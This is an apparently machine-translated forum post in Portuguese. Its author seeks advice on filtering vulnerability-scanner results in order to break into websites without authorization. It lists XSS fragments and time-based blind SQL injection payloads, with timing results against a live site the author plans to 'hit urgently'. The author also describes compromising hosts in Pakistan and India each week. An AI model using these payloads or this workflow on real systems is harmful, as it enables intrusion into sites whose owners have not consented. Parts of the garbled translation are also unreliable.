

Como posso optar por procurar um orifício específico durante a digitalização? Eu realmente não preciso de xss/css, avisos verdes/amarelos/azuis. Precisamos economizar tempo e colocá-lo melhor em novos hosts.

Pelo que entendi, é possível implementar apenas maçãs do rosto? Eu entendo o conceito deles. O que pode ser feito sobre o resto?

Resta apenas martelar o sqlmap e tentar mesclar o banco de dados, ou você pode se consertar de alguma forma no host?

Os vazios vêm deste tipo e seu pacote (70)

"onmouseover=

<isindex type=image src=1 onerror

Tem um imbecil aqui? Parâmetros



0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z

Testes realizados:

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z => 15.6

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z => 15.394

0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0,391

0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z => 3.395

0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 6.388

0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0,385

0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 6.626

E a entrada GET codificada em URL wats foi definida como if(now()=sysdate(),sleep(6),0)

A entrada POST codificada em URL emailAddress foi definida como sample@email.tst ' AND 3*2*1=6 AND ' 000Hr8T'='000Hr8T

A entrada POST codificada por URL lastName foi definida como (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+ (select(0)from(select(sleep(6)))v)+"*/

Path Fragment input /<s>/<s>/[*] foi definido como -1 OU 3*2*1=6 E 000623=000623 --

Entrada do fragmento de caminho /<s>/<n>-[*]-<n> foi definida como -1' OU 3*2*1=6 E 000274=000274 --

Entrada do fragmento de caminho /<s >/<n>-<n>-[*] foi definido como -1' OU 3*2*1=6 E 000854=000854

Algo assim. Ainda não descobri como trabalhar.

Site em nós, negócios antigos, tráfego de 80k/mês, mas enquanto o administrador estava verificando, ele suspendeu a manutenção e não teve tempo de fazer nada)

Uma hora depois peguei de novo, preciso bater com urgência)

Existem métodos de proteção contra tais varreduras? Acunetix parece ignorar captchas.

Eu testei netsparker e boost no mesmo host, ele não encontra nada. Compartilhe sua experiência, o que é melhor levar para digitalização e operação? Antes disso, peguei manualmente os hosts de destino e executei nmap + vulners e, em seguida, manualmente o exp. O resultado foi, na melhor das hipóteses, 1-2 anfitriões por semana no Paquistão e na Índia.